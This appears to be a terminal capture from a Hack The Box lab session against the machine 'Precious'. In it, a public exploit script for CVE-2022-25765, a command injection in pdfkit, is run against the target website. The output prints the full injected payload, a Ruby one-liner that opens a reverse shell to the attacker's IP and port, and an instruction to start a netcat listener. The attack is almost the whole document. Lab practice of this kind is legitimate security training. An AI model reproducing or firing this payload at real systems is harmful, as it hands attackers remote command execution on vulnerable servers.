 ┌──(kali㉿kali)-[~/shares]
└─$ python3 51293.py -s 10.10.14.3 9002 -w http://precious.htb -p url
UNICORD
UNICORD: Exploit for CVE-2022–25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.3","9002"))'`
LOCALIP: 10.10.14.3:9002
WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 9002".
WEBSITE: http://precious.htb
POSTARG: url
EXPLOIT: Payload sent to website!
SUCCESS: Exploit performed action.